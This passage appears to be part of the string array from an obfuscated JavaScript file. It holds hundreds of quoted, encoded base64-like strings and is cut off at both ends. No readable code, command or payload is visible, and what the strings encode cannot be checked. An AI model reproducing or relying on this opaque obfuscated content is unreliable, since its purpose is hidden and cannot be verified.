llKcKtw7RLw7PCisOSw6ZGJ8OKPVJ8fMKXw5zDm2pFABzDnjlU','woHDuSnCjCFXIsOnPcKQURfCl8OuHsOKNcKbwpvDlRk3W8K9Dy51UMKNKcOZAsKmw7rCkMOC','H3sc','w7tCwq7DhAc=','NRDCgULCtzfDhFDDicODKsO+wpnCu8K8Vk1qdzdAGXsmw6TClHbCsR7CuD4Lw4LChMKAacOo','WAXDvFHDqsKmwoHDkCVRwrh5Gy/Dqg==','w5rDggRJw5/Cq8O8w7HDtEXChMKcb8O3w6bCusKpw4LDrloowrvCjQFWw69RFHs8w4E=','w5rCiMOBIgbDuMKhwo7CuMKcA8Om','S8Osw7/ChMOmBw==','MF3Dkl3DlsOI','FHcbw60=','cMKtQB5z','QcK/wrkcwrnDlQ==','wp0+WVDCiTQVwpnCqRTCkcKlwp/CrwNkw47Cp1YmHDZVVU1rwrDCi3kiw4J2wplpwo/DvcOLUMKPSyvDkDc5wobCtQMPw4vDrl4KUMOrJFTCv8Oqw5JoE8OHwr/CgmXCpsKQwrHCscKvByMVw4DCscOUwphCwqJbwr3CpirDng4Dw696I8KlwqI=','bQfDglzDj8KE','FRxZw4XCmBE=','GMK+w7c2esKaXMOOc8OFw7fCqsOkMRHCgMOAXC7DqzMowqMpwrw4wqUGw4LDjVPCvcK/A8OfwrbDgl9Gw47Dmg==','wqoIeMOxacOjQcO8','wpk9XsKLEMKLJsOLYwPDkAXDm8OxwokSwonCnsKTw67Dg8K3w5nDvcOTIHcywpPDsyJAw4hp','w7JqwoLDl8KKwrR5c2pVXgFLD0XDpg==','wprCm8KCcgfDmRk=','wovCkcKfcxvDqAPDkMKMKnzCjg==','bcKNcy8RcmhvwopbKizDvcOJUsKLesOMwopZbTJqcMKow78gwod8AFHCsMKOLMKMw4jCtMOfw5NnZTTDrQJew6fClmNlb1hQwqXDksOlb8Khw6zCvMOIw5jDkyfCv8OlH8OoD8KresKhEAXCoHUSRmFqw7/Cml7CsgdEWMOd','wp5Iw6VpNMO0PQ==','wpYbOGImwr8SSwbCh2FGIHbClkQ6H3MiP3jDo8KwIsOSw6hKw7TDvMOK','KMKoXQ0=','w7VKwpR1csOcwo56w6IjSMK4b8KQw6zCtMOfwpICDcOSw6bDoG1sL8OfwrXCpRPDgMOmwpU5XCoIw7jCqw==','w6pSwpAYwpnDhsKb','RcOAIGFaw5zDl8K8wobCqcODdBfDtMKNwqHCj8KM','w4/DuCHCnmxbPMOj','SA1Ew5vDlwAAw50qYwAkwo7DtDnCpWk1wpfDkcOUc2TClcOvwp7CuyQvTsOGw4AxwopBwpfCo8KzwrJQwoJIw77CnsK/w5wxNjJswrbCqR/Dv8OMRMOIOsKuw49vJsOxwp8Y','w4R2UFBwwqzCqWjCgcOyw4Q/DsKnY8OxTsOyw6HCqMKgw5xxwojDk8K/w5IyYT1Fwq3DgsOPwoTCkURMcsKKw4XDj3fCnV98wr3DqnDDqgzCvsK7wpvCsMOU','w6/CrsKsQnnDusKyw4XCtcKDS8ORwqw/wo5EwpzDuwNpLQ==','wqtBwpQ=','Yj3DnETDug==','D8KEwrIOwo8=','M8KIwpVCGyI=','wql3w7TDrQ==','O8Omwr9kw6DDmQ==','w6NSwpIsaMK0woYQw67DsMOZOXTCo0J6bcKOw5EMwojDhyJ6WA9Sf8Ozwr0fHMOnw50Cw7nCjTvDhzI=','wqM9VQJZwog=','YsKXWF/DhsKKXsK2XTx7Bj5sE0zCncOofU8ZUxHCrDrDt2g3dcKDwp9XCMKOw7jCkThVZcKtcw==','wqfCgsKORGjDr8KZw4g+w67DomRtTcKdBUknKMOQXE7DlMOnw6zCiMOcY1tJw6vCtsOaw5/Cjw==','G8ObwrBIw48=','wpXDscKPw7HCt8OUw68=','w4tFNT8=','BMK3wqskwpLDgg==','bx3ChlA=','VlDChFFhWQ9YfFPDm2pSw43CksKpacKzwoYEG8OKw6vCisOdGGI=','w7DDrsK9','w7nCh8KEWS/DvsKaw5wjw7nDsiV2VsKdWg==','XsK8wp4=','wprCnVtGw5HCr8Kzw6fDtkDDmsKMPcK5w67Cug==','wrdTwpI9IMKj','wrvCi8O2wq3CosKr','w47Dt8Osam/DrTM5SsKhw41CwqDCqsOvMTFlwo1XDgJjwpLCncKaBDRI','GMOiw6M+YsKE','woHDuSnCjCFXIsOnPcKQURfCj8OpDcOLNcOEw5rChDl1V8K2BCl+G8KDasKKT8Krw7/Cg8OewoI=','ez9swpZbKAJrLxHColTDnGse','aMOFTg==','DsK7wrkdwrzDhGU=','fcKEWE3CgcKMRsO6TSAoUC91CEw=','w5LCvcOsaCrDo3IsUcKnwp0CwrrCo8O0OA==','wpLDnsOVLg==','w4Qhw5J8w4DDvQ==','wobDqsO1eQ==','w7jCh8KVXT3Dv8KQw4U=','wp7DqinCnmZROsKrLcKMAkHCnsOvC8KD','VXccw7zCtA==','D8K5OMKxw5XDtw==','XyPCjGPDkw==','w4pAaARX','w4MFf8OwEsOXGcOaD8KCM0h8W3g9wozCucKlUX7CvcOcwrxjecKNfMOzDMK8FsKCQnB2w6wUwonCn8OX','woTDocKQw6zCpMOfw5plw4HCpA==','EsK/wqESwrA=','w7l7Xw8=','wrF7RQ5CwptvKk/DhWIWSBbDs21aex0=','w4MJw790NMOuZg==','wpN5WA==','f8OUWg==','worCnVFDw5TCssKr','csK/I8KPw67DhcOUAHFrwoLCgUEEw6Quw4vDvQ==','woPDhsOGIw==','woFKdcOvEMOIW8KeQcOId192Wjo7w57DrA==','w7pMwqs5LMKAL0pHw6U7w5XCvWdTwoDDkkTDpMOqw7fDt0TChcO6BMOqw55cIsOWCmnDv8O/aMO7w5V7OD94cELDiGtNwolwSMKsw74v','w6ACw60dFcKewox1w6g3ScOqOMKTw63DrcOXw5IKHsOSwrHDoC1kNMOEwrXCoA7Di8Ouw5kvEDkfwrvDsS10JMOLZQDCl37CphNnMA==','SMOww5F3w5zDkn1jwosGDsKgwo15WkEjYx11w44ZTgvCvcOJwqDDg8OHw5fCrcOmB1xpw6DDj8OhwpRaw6/Ckg5tYsO4aMKlwow=','esK4w58KwoHDj8KxwqjDoEAVwo/DisONwoTDu29dS8OHw44+E1B6PQlPwqfDsws1DsKPS8KpTsKyw7AFdkHCqcKQwo7Cig==','w4vDmyfCq3c=','wqxNw5nDpzI=','fQ3CmFE=','KMKBwpVBFiQ=','w7NVJcOtbMOxSsKu','wqIUwoADwp3Dmg==','wpTDgsOWOx/CqMOuw4jCqsKQ','wpFOZcO0GMOUR8KCWcOJ','wrpnw7PDshFbbUrCq8Kd','wqQYwpAYwpfDhsOWP1TCpQ==','w5FSIynDr1NawpTCtgc=','w71nRR9Aw5ho','aUzChFs=','CMKkMsK5w5vDvA==','EAZZw54=','fAjCgWTCqMO9w6MgAsOZEyhMKcOpCWVE','I8KnfRoywrvCmMO/woPCtMOQLg==','w5HCksKRaAs=','LlTCmUxqWVFIPV7DlH1cw4TClMOr','w5PDvDbCrmRMOg==','w6/Cj8K/wqnCpsK+OcKNw4FW','w6VIwrHDjw==','VXwdw63CrcOCw5lI','w5vDpsKIw7fCpsOVw7U8w5nCs8K5wpvDpVnCjzXCnMKnw60mwr8IVcORWcOUwofDp8OUFm0Sw5cqwpdWKMK0asOAw4HCh8KDwqPCmsOmHWzDslh5WcKow73DsXjCm8K6L2h/DypACMKAw6PDoMKMwqPChG5Hw4/CocOfwpzDnnYt','woHDvGDCmW1VPcO1c8OB','KMKyO8Kf','w4p5SlZhw6HDuXQ=','JcKHcys=','w7JUwo4uPMK4woRcw6/DqsKDc3TDtg0/fMKEw5sRw57DmiwhWhNdIMO2wqgNUsKxw5EEw7HCiDrDjC7DlsO1w7PCjsKxw47DicOgwqduwrcmwrZGfMOow7hbwqBww6FWwpp9GsOFw4dew4bDu8Oxw7Isw6JXwo3DgS/CoyDDph0=','w5FDPA==','w7fCosKdwoxBWcOj','bx3DmkHDjcKYwrg=','wq7DhMO/Chs=','w792HMKfw6s=','KsKaRUXCgw==','w7Ffwo8/JcO6wp4Yw6nDr8KB','w4BEIw==','w63CncOvwolwSW0Cbw==','aBPCkW7CvsO4w6w8Lg==','wqFsw6jDpwxcag==','w7rCiMKOXynDuMKQw6Aj','wqDDisOTbR8=','bE3CmUVsSEAqK0U=','wozChUhI','w5Ahwq/CsMKgwpA=','w7LDmBHClXc=','w6TDqcKZS8O2','w7RfwrXDmA4=','w6/Cj8K/wqLCuMK6LMODw54=','w6rCk8KIRi0=','woXDtMKYw6bCtg==','w7LDqMK6U8OeW8KCw5XCkFfCoWrDozkR','V8K9w6IycA==','wofDksORJADCqsO8w5jCj8KFEMK9w4E=','W8KjwoLCry0=','IMO2wrRww7zDn8K5wqXDrA==','VsKow7Qne8OUTMOLZMOT','wqF2w6XDrw0=','wpvDp8OgcTw=','f0bCg1hiUlYMKFQ=','wo5vWk9m','YADCjVnDpA==','wp3DpMOp','wp3CkcKcaxDDmBTCi8KOP3XDksOOKsKCwpvDu8KXw7DDlA==','w6bCqMKcwpZaUsOTw6rDnXNv','w7vCusKdw5RPVsOiw6nDiXN5VkcDW8OORMKHSsOvXsODwpk=','w6AqwobDi8OGwqkzGwQ5emc3cinCnQ==','PcKbWEXCgsKbV8K5','wpJ1SFB0w74=','wrfCi8Oswr7CuMKwMw==','AGQpJh3Di8KVw4cRw6luwozDmlHDvMOL','w79DO8OBeMOwQMK3GVrDjw==','wpnDs8KR','w4YGw6J4','NMKawpBmEiTCgVcyw6zCjA==','fRvCnFXDuwvDjV/DjsOCbg==','fUXChVpk','w5LCvMKJSD0=','w7bCosKVwoACXsOkw6PDkQ==','wpXCkcKBeBbDnw==','wpkgw552w5DCosKNwqTClmJgwpLClThBwqfCkHA=','w55bI8Kif8OtWsKsDh/DghvDg8K/w5kewpbCi8KT','PcKEwpJMAD7Ci0Y=','EsKtw6/Cn8Op','cMKtQB5zwrbCh8OywpHCs8KIaHfCicOhw4XCpsOsw7/CicOTwrg=','wrbDrcKSwpVNRMOjwrvCnmloXwpBWMOKHMKGR8OgW8OPwpHDikhAwpN9wrjDk8O5YcOQw4PCgQ==','w6VZwrTDhxXCr1hEw4c=','VMO9w7k=','w7dewrPDhxbCtQ==','wqM9UFU=','RH9Iw7HCq8OIw5FVKQ==','bsOpSgQywqbCmMKuw4DCqcOBL3PDkMOww4HDssOpw67DjsKA','wqIUwpcEwp0=','YsOcUBc=','UsKgNMK8w4vCowhsR8KVGMOUXMOuw71Jwr1D','GsKkP8K7w43DpgBt','w7dYwq/Djg==','JcKkTg==','PcKSX0bCiMKAUcK2Qho0SA==','w7zDg8Kw','wpHDpcK2w6fCsQ==','JsOgwrlbw6A=','w5RgNMKsw6UIw7U=','csKjP8KXw68=','w7ZJwrbDkz8=','woRTYcO9Pw==','w5Qsw5V3w4vDpsKDwqDCnVY/wp0=','w7NBJcOwfMOsWw==','DRLDqlnDusOuwpbCiCoVwr8=','KsKDBsK+w4k=','woBZc8OlA8OfccKHSsOBP1Jt','KMKOwo5MAyI=','wrcOwpoGwps=','FcKywqgb','w4NwPsKqwq8Mw6DCmcOfw7RRMMOHYFQ=','D8K/Mg==','O8O3wqJzw7vCl8O/w6Q=','wr3DucKnT8OfQsKQwoLCp1HCoSDDryMQdVgOEhY=','bhHCnHHDuzHDhVTDlMOEZMKewonCm8K4XCNsaDs=','BMKMaCw=','wq5cwpBRcMKZwoBzw60kSMOHNMKpw6jCp8Oww54GHA==','NcKMw5/CtA==','w5ZlNsK7w64Cw4LCh8OXw6tW','ScOjS3Z3','DsKcXxky','w67CisOxwpwzXmEc','w50LOMO3AsOYGcKGSsOCLw==','BcK+wq4vwpbDolDCjws=','woYqwoPDkMKf','w4PDk8KJbsOi','FH8Kw7zCtQ==','wrIpw5dX','w6jCtcOSwpk1','woQfwoo9wo4=','w4ZFw5fDuxo=','JsOzwrJiw7zDiMK0w6bDpk4J','wofDo8OhfTvDqzt1VMKzwog=','wrnDvcOAwq0cB8KqwrbCjDosCkpcFMKYWcOb','b8OwwqZiw6bCjcKzwqfDqlQUw53CncOGwo3CuXJZScOPw4UkVlF8JwVNwrrCsDM=','LkzCihvDk8KGwqpZJg==','w4nDpcKRw7fDr8OQw6h+w5vDu8K2woHDqgrChDXCkMKxwqQiwqYdQsOCXsKawpzDoMOABy9Z','wo3CjFxMw4LCuMK4wr/DtU3CmQ==','w5ZHNDjDtFhNw5DCrQvDnw==','wrxJwoB1aMKZwok7w64xQw==','UMKiwrIpwp/Dj0zCkADDpcKsCsOIw5QO','w6bDrcKqXcOaUsKHwoHCqV/CtA==','XhPCsw==','w5TDvMO3eCrDvD0hBMKgwpUMwrHCtMO8Ojctw4hVA1otwo/ClMOEQ3oCUVTCgcKQYMO0wpgH','wpliL8K6w6cDw7XDgcOfw7VRKsOHZkUwYsKSw5TDk2pBEA3Djg==','w4ApwrjCusOowoHClcOWwroO','O8KuPw==','w7FEJ8Ond8Ome8Kt','Dncbw7DCu8OBw5I=','w5fDri/ClHE=','fcO0wr9nw6/DiMKkw6XDqlUEwojDlsOVwoXDu3ZRTcOFwoZiVll3','YsK+QAw0wrDCn8K9woPCssOWInfCi8OhwoXDtsOkw6zCicKTw7PClcOXwoI=','woN6S0M4w63DuCHChsKm','wqXChcOowpk6X3BWazDClVo4w7pEw7bCvWsHw69MwrZsL8Kc','woLDhsORKl3CssOyw5XCvcKZ','wqQswofDpMKb','PcK/P8KI','w4N8MsKyw6U=','CcK+w7YidcOIWg==','w4JTNBrDrFxawo4=','w4opwqHCvg==','fMONDQbCj8OX','MxzCh2jCsMO4w7Q8Z8OGBCpbVMO4HXFIw5vDhAoLwrAXFQ8hwq0LIWHCpxpow7jDsQ==','w6Zjw7LDoRZcaEbDsMKIHkfDti5bw75Qw7XDhsOsVhLCsGwqDcOCwp7Diw04w4AwwonDom7Ct8O6','bRHDgl3DlsKT','wqXCk8Ozwp41U3IdJzLCl1U0wqFRwrrCqmMOw6sVwrlmJMOVZGPDi8KCeWRm','DXIyIRLDh8KXwo9fw7Zhwp/DmhLDuMKHGsO5WMOhw5LCoX9tfMKEPMKdwoDCnFdQPS4=','TMKkw6My','w6Zjw7LDoRZcaEbDsMKIHkfDti5bw75Qw7XDhsOsVhLCsGwqDcOCwp7Diw04','csKqOcKZw6vDjsOMBDV3w47CiVJMw6Yjw43DrcO2w5kZw5zDp8KMf8K7w7XDuMOlYUdrTg==','wpRzUFU=','WMKzwrUowpvDj0nCnUjDscOgAMOMwoFDwpnDrsKKdsKBw4lYwq5bw7fCt8OBwpJMbhh0w7Q=','w4l6TUF9w6fDoTHDhcKiw4Y0CsO5YMKtC8O9w67DqcKyw5QzwofCkMK6w4sjOCBCw6fCmQ==','fxrDmUM=','wr3DvMK8X8OGXsKVw4nDqU7CrWjDqWEVektJFgTCi8Knw4PDhmjDpsKJNMKZwoBAwoI=','w7jCmsOuwoo=','wovClFda','fcOiwqRgw6DDhMKmwq7CplcGwofDmsKOwpDCt2FZRMOBw59tXFI+MRlawqHCsQJq','TsKnwoLCtw==','VgPDvFvDpsOiwoTDgGoMwrBqG2/Cty44w6AywoAyw7DDqMO2wozDix3DrMOZw5lzOw==','wrpRwotj','ak7CnmFY','wo1WIjrDqFRfwpjDrRLDkMKhwpbDowB2wpTDrEw1SmEzMmkRw5zDsiQ0w4p0w5Z4w47Crw==','wpBedMO3A8OIXcKFSA==','w68kw5BTJsKIOkQNw6c1w4fCti4OwojDmEzDrcOuwrnCvgbCnMKyFcOkw4dJfcObF2jDqMKz','KMKFwpNS','wprCm8KacRY=','w4ZRJBrDpA==','w7/DhDPCm0Y=','NiBkwoB9OQ==','eB3Do0TDkMKTwrl0ecOLLA==','NsKSQkE=','w60kwoPDhMKDwrMxH04sNm8nKw==','FMOhwr1Kw4I=','w7dzQgM=','LxPDhFfDiMKfwr1SNcOIKMKMw7HCjQ==','EcK3wrM=','PcOsw7tzw6fDnsKk','YsK+QAw0wrDCn8K+woHCr8ObPnvCk8Ow','FMK5PMK+','fcKjw6piwqjDhcKiwq7DrRpFw4/CncKd','w51zUgAPw750L18=','w5FHOBXDug==','w6bCvcKZwrVW','KMKZwpNV','w4R5L8K6w6Uzw7E=','BcKmw7bCgsOmXMKpw5pqwrbCgw==','w7N7Qh9Gw5h8','w4ECw791','w4cnwrnCtcKx','w7BFwrXDmA==','woLDhsORKl3Cq8O8w5nCg8KFFMK/w4A=','w7VQwrXDi1rColZYw4XCpg==','wpLDpcKJw6LDv8OOw7Rlw5TCug==','eUzChElhY0ALKkPDgw==','w6Nlw4FcL8KSPxwCw6Q8w4HCtyMfwpvDnE3DqsO5wqjDuhnCk8O4A8Ksw4dJaMOTDWbDrsO3dcK4wp9rLC9lekLCnCIOw5ktRcK/w7wuw7jDrcOzCTHCuTrDnH3DhFgIw63Dggg4FlXDjsO6w5JAw6s=','wqjDosKQw4c=','w5DCrcKrMmHCsnArScKzwp5e','N8KZTnd3wqNDacKUOA==','BQdWwqZv','RE3DvUjDr8Olw4w=','wpPDvDLCmWldOMOjY8KTDVLCnsKsD8OPN8KAw5fCiiExVcK3','w5Qhw5J7w44=','wpPDvCPCjmhCKw==','ExFEwpZd','w7EUw7p8w4Q=','wqHCi8OzwqXCq8K7','wolYecOqBw==','wpjChsKMdwvDgQjCiMKRKX7CmcKALcKVwpHDqsOEw7PDnVBr','wp4Dw79vdcO5b8Oow5Adw48ewoIiwo5nwoDCgcOydsKhBcO6w71lYyHDqcKWwqA4w4fDlcK4BcKIw4c=','bhvCpV7Csw==','w4TCj0hMw5jDow==','wpkXbHbDs01IwpPDvg==','woHDvGDCjmBGKcOjOsOeTmrCmcOtHsOAO8OLwpnCgyc9XMOkRA==','c8K7JMKJw7fDlMKVBX1hw47Cm1sVwrlvwoU=','FcKnwrU5wpbDiEs=','DXs0LxY=','Nilrwp1SJBUnICvCvkw=','flPCnEF5','w7Yfw7hQw6zDmcKl','J13DiSTCq8Ohw6M3dMKKFjlMFsOmGyg=','YsOcQl3ClMKGXMKwEA==','BsKzwrMj','w4rDt8KNw6LCvMKE','w6R4w6HDnSfCl3w=','wrHDksK9w5IuSmUWNH7ChUYjw6NPwrzDsw==','wqxGwpczPA==','wqpGwp87PMKywo5cw7DDqsKKJg==','C24Ew7DCrQ==','w4XDm8KcaxDDmAPDgsOf','wojDhsORPgLCp8OxwozDr8OHRQ==','AsK7Qhw8Gg==','TRLCuE7ClQ==','wqbDq8Kww4bCnw==','w47DoMOxbiDDoDhm','w5XCgcK9w5l8eMODw5LDrw==','wqN2WB0Pw5V3I0nDmz1aSA3DvCVaYB8zYHHCtsOrBsKrwoAkwpTCm8Kiw4nDqHsiw77CpcKEES3CucO4K8OTwpFwwptGwonCpAPChMKPw6Ixwp1xfsK+w6FQwpgfKcKi','wp5Iw7JwI8Kk','wqN2WB0Pw5V3I0nDmz1aSA3DvCVaYB8zYHHCtsOrBsK4wo4twonCkMKtw4nCoWMlwrrCo8KTBmjCs8OhIMKKwoR/wogBwoTCvQbDnsOEw7s5wo1/dMKkw6FHwpgBf8O5cjHCqQ==','wospw5JuwoXDrMKMwqDCgnBww5PCljlUwqbCm3ZbDcOlwppHfcKzw6w=','woHDuSnCjCFXIsOnPcKQURfCmsOzHMOGOcKfw5zDhiU5XcK8SzBzGcOKacKEWcKrw7zCiMOcw50QYQ3DmsKSDXQmHMKZw6JAw7TCiyRKCsK1FWcxw4vCpMOpwr9VwrVIwp3CtEA=','wprDp8OocA==','w41cf8OgEMOfQA==','OMKFwpVJFyTCi0w=','FwFEw4HCkxEJw5I=','H8KlOMK+w5rDvABn','EcKqw7XCiQ==','wosZOMOzHsOeU8KOW8KBLlVtWjA=','Dx1Lwr5+','RyjCu0fCmg==','w4Mlw451w4fDocKBwqjCnQ==','w5l6a8Kqw6kSw63Cig==','JzLCh1jDuzvDn3PDg8O1esK9wpnCow==','woDDtsOocznDqx4sTcKg','DwvDqkzDpg==','OMKoSwQ2','bxfDmljDk8KGwqpUccOWLg==','w75mRRk=','wqpcwoh4bMKdwolyw6o+XA==','MwrCnG/Cv8O0w7Z3J8OXDCMTFMOtEmM=','w4ROw4bDlgLCoEox','ZsOXVGk7wqAYJ8OONcOzw6nCn1bDsMKY','YsKkTAYmw7XDhcO+wofCrsOAZ3fCicOhw4XCq8Oow67Ci8OfwrjCnMOTwoRtwqY=','w6PCncO3wpgv','w4l3UENxw6vDsw==','wqhdwoBXcMKdwp5l','wo9Ed8OgEsOe','wqkgwoU=','w4hrUFFhw73CuDDCjcK0w4YmA8KgP8OhQw==','aADCnEY=','w7ZYwohgIcKWwp55w619UsOrYMKOw6rCssOXw48fX8Oaw6rCuC17PsONw63CoBPDlsK2wow=','OsKFwo9wGg==','asOeTlJ/','w7jCrMKTwpxA','wqIqw5deOg==','w7/DvMKsWcOC','wrXCh8KERiHDusKQ','eRDCi2PDpQ==','fUfCk39/','diBgwpNYKARmYhPCrUnDlygHw5bCsBc=','w5c8wqPCqw==','wpbDhsOXLh7CssOUw4U=','H8Kxw77Ciw==','JSl3wpdSOT8i','WMKgw7TCgMO9XMKEw4J4w6rClMO9wpPDgsK3b8KVwps=','PhXCkGrCvMO0w7B5ZMObBCRQVMOlGXhU','BMKvw7LCicO1fcKFw4Fl','wpR4J8K3w65Lw6zCisOQw7IfNsOBd0dxd8Oew57DmSVOGQ0=','wpPDsMOxdTnDqw==','woEPw7N4McO/ccKpwo0Dwp1ewoo8wogiwoTCksO5LsOxSsOww70mfg==','BMK3w7TCnQ==','w5ELw799MMOebMO+w40=','w4XDj8OAKhTCo8Ov','ZsOZX256wqhQJMOedsOlwqHCnlLDsMKESQI=','wrJZwqTDixPCpEs=','w57DrjM=','S3YpJRLDmg==','w68ow41SJ8KNKQxNw7I6w5U=','wqYcwocMwpHDhsOCe0DCr8KNw6rDmDE=','AH4hKxTCg8KMwo8cw7MtwozDkFjDr8KKGMK9W8Ovw4TCoXxm','wqjCmsOkwpw5X3ZYJC/CmVA4w6BEw7bCoG8Ow79Bw75kL8KWcw==','V8K5w6gn','w6Itw4dRKsKEPg==','w4/DuC3ClXdRDcOqL8KQHw==','wqRWwoZ9cMKZw4B7w6Y+TsKoIsKNw6zCrsObw5s=','HsKnwojCoTvDr3E=','wqkgw4tXJsKV','w5zDvsOqfibDojp1VMK3wp4V','w5Q+w4g=','PMKoTQw6wrvCjMK+woDCr8OBPnHCkA==','VwRMw4TCmU4Bw5k3ZRBywpXDt37CoHh9wpfCk8OEf2nClA==','wo0zwrjDqMKY','wr/CosKVTCk=','wqwEwqvDpcKP','woFqTMOGEw==','w602wpTDhsKZwrkvVxczMG8uYw==','bx7Dn1fDiw==','wrFzUh9Gw4B+','f8KNZi8NMWMuwo1HK3zDssOdT8KGZcOOw49G','ahPDklHDr8KDwr8=','w7VYEMOSSA==','w67CnsOGwq0M','woo7wqnCusK3woHCksKOwrIVfBHChDrCtmFTw5LCnsOz','N8KfZys2PA==','wr5HMsOja8OhR8OvHlrDmwE=','E8K8wojCoS3DqWvCnMOLw7Ntw4s6wo42CzDDsMKqD8KeWsK0acO/w67DrMO3w6nCncO+wojDsR3DqMOVwpc6w7l3','w5R5L8K9w6s=','w7UOwoYJworDi8ONe1bCr8Kew7nDmzk=','DWAlIwjDjcKJw4cUw6lywpXCkkjDusKHDcOgU8Oy','LcKHXlk=','w4QGw7J8GsOvdw==','wrXCgMKCVyzCocKCw4Apw7rCujI0VsKTSk8kN8OdUA==','e8OXT2J4wrkO','T8Ktwr0bwrHCnWtpwoQGGcK7w5V7Xw4vYg8=','w4l3VlFhw6fDuTM=','wpJGw6/Dgz8=','H3cpNFrDjcKNwosBw7U9w5rDi1fDusKDGMK9VcOvw4rDqHNsPcOaaMOPw58=','NRDCgULCtzfDhFDDicODKsO+woTCp8KrXgggZjFIFHE9w63DlGTDtFI=','w7Qtw6TDqwgL','GMKpw64hNMOZU8ODYcOFwrnCtcKyNAbCkcOEXCTDsDplw6ArwrVhw7cJwpU=','wo1WMy3DqUtM','McK6JsKBw4Y=','MsK7SSIo','w5bCi1FJw5HCuMKowrzDtUXCnsKBf8K4w6TCpsK1','OClswpwRIBMoOVPCr0XDl3EPw4E=','wpBfecO0','w6fCocKYwp1JYsOg','RcK8wp3CrQw=','wrk2w5JdHQ==','MAHDhlXDjsOI','w7zDjwPCskhiCw==','wqHDhsObHTvDvMKUw4dzwqHCrDJrVcKcTxQ=','AcOgwp7CtC3DpW3DlsKT','w5YtwqHCtMKzwofCucOPwrUJfQ==','G8Kqw6jCmcO5V8KN','wrMgw49fOMKED01Bw6Qn','w5Yuw49xw5PDqg==','aBfCnF3DoTE=','Bx1Cw50=','wp7DusO2aCbDoDg=','WcKlw77CiMO0F8Kdw59vwqLClcOs','EAhZw4zDmgo=','w73CiMO6wq/CrsOyPcKXwpgTw59LWMKUw4lFw4HCicKpRcOJw7Q=','w5t8NcKqw6kIw6Y=','UGcvMg==','w6DDscKnWMOLc8KMw5vCqg==','JxfCh0TDribDgVbDksOEOsKlwpXCrsKr','w6zCl8O1wrsoVmghbyPChA==','w5fCg8KGewXDkhnCi8KHLXzCmMKDO8KVwprDqsKNw7vDnw==','MwXDpXfDiw==','wqokwoXDhsOGwrM=','w5fCh8KMbQ3DmwHCiMKUOA==','w4ckwqXCuMKu','H8K3w7bCgcK8GcKIw5lvwrw=','wqlsw6nDrx9Bew==','wqogw5tFPg==','wpnDtsO8XyDDqjo=','wrzDgMKWw6/CtQ==','w6M6wo/CisKz','w7xFwp47OsK0woJcw6nDrMKDfGzCsQ==','EMKzwqMuwrzDk0s=','wpvCk01Dw4I=','Wh5fw4zChxMJw44=','PcKAQg==','acOXXmxxwr8SPMOVfMK9w6/Cnk7DusKY','Bg5PwoXDhVZZwpB5Iggzw5bCsCvDuSh5','QsKtwr4YwrPDlno=','EsKkwrQXwrHCnWtowokVGQ==','w6tvw6HDqxAYbUrCucKdHUHDoQ==','eRzDklHDhsKfwqVSfA==','woZZw4vDsQvCo1gw','HncQwrTCrcOCw4dIbcOmfTkPCcKxUXXDo3rCgcKhJR1UNcKrw6HCgMKkw5VJIQ==','PsKsRAclwrDCqsOnwpbCsg==','bgnCjGfCvQ==','D8KuI8K9w5LDog==','wpFOZcOtDcOf','wrHDtsOOOzU=','w6LCtsKOfB8=','QsKmwrkXwrvCnW9pwoQEHsKuwoo=','EcKvw7TCjMOk','SsKiw6ky','w4Jgw7PDox4=','w4DChMKJwpt4','cMOgwrltw7zDiMK+wr8=','wp3DtcOjbyrDug==','LlDCmUxoXkQX','ZUbCmU9lSA==','w4suwqrCqMKgwpY=','UMKiw7c=','w5IIw6VwIcOzbMOn','L8K/KsKOw6rDhA==','ZhLCjkfDsiA=','wqVcwoJg','w5HDuCbCjg==','O8KgTRw7','VwRMw4TCmU4fw5U9dV9nwog=','w4B8IsKqw6g=','wr5bwpBwVg==','VsK7wrMuwp7Ci0vCjwo=','wpV+Uk1jw6vDlDjCicKhw5Q=','RXo4bw7DgcKRw4oUw694w5XDnVDDvMOGHMOyRcKtw5XCvHF6ccKWO8Kew4zCjFlQ','w4NDw5rCuBrCrklicsKpaRDDjcKlScK9w7/CiH4ETMOyNsO8wqPCtGnCtmjChW5x','wpTDusO9MTvDoS8=','w6nChMKsWQw=','EMK1wrE6wr4=','wpjClsKcMgDDmBk=','DQzDolfDrcOgwpfDgWo=','EgBVwoDCgwwcwpw/eUUrwpjDv23DrHwywonDkcOVYmTCiMKiwpDCqzIgDMOaw4A=','w7ZdL8Kve8OtWw==','wrlfwoN3PMK4wppRw7vDqsKcNmLCu1l3b8KDw44Bwo/DhCwuGwFcIcKywroWHA==','wpPDscO2MTzDuj4h','wrPCn15hw4E=','w7ZdOcOm','DQ7CoEvDu8Opw5/DhigRwrxoEDbCtGIww69x','wotyEUF6w6PDujHChsKmwoo=','N8KEw5JGHDvCg0cvw73DjQ==','e8OXT2J4wrk0LQ==','bFPCgE1jWA==','AcK6woHDoDzDpmLDgsOewqE9w5ViwoNtDS3DscKmE8OcDsOpOsOpw7rDvMK5w6LDn8O1worDph7CscOKw5s3w7o2','w6FQwrPDjxnCtXBJ','WlzCshfDu8Onw4w=','wpnCjEhIw5jCuQ==','w5NWIjzDrklgwpk=','XMK/wp3CpTHDrg==','w717IMKZw4o=','BsKnTy8Z','wq5rw7jCrwpabgPCu8KRBw3DsWxfwr9Ww77Dm8KgUQ/CvnsnDsOVwpnCkgA5wpo=','wpDDrcKFwq7CpsOVw6s=','wq1TwpY1PsKywqkdw7zDsMKX','NcOqwq4uw7zDgsKgw6vDrU4fw43DncOMwpTDtmdSWcKNw5hwUkUzMg5dw7jCvAMz','w7LDv8K9EcOdQ8KCw5U=','w5FSIzDDulg=','woEUw799MMO4YsO7','wqEUwoccwpA=','w7xbwpozJsO6wpkYw7nDpsKGenI=','w4rDtCTCjmk=','LkvClUlpWVc=','w5MhwqjCr8Kt','YsKkSAE9w7jChsO2wozCtQ==','ZBfDn1PDiMKC','w5bCkVlEw5jDsMKxw7fDtlE=','w7jChsOowp42QykVbyzCgw==','JcObXG54w6AQLMOVbQ==','w6h7VR9H','wowKw7dwO8K3bsOsw40bw59Mwo8xwo5qwoHCmMO7P8K0Fg==','CBrCrAbCssKkwpbDjDFC','PCZ2wpdOOTcgOBvCvg==','wr3DsMKvVcOAGsKOw4nCqks=','wpRvVkF+w7fCujnCjcK8w5I=','GsKkP8K2','w5N8NcK/w6IKw6Q=','eMOVT2h6wqE=','w6dUwoV9csORwoBzw60l','w5kiw5V9','Lx/Dl13DjsObwrhefMOdK8KKw6Y=','woBYZQ==','wpDDqMKSw6LCpg==','Nydxwpo=','wrARwowJwow=','wqdWwopx','wrZIWkR+','w6zDjiXCnGo=','Oi5jwoFZOQ==','IsKdcSETPl9swps=','NcK4dT8a','wrf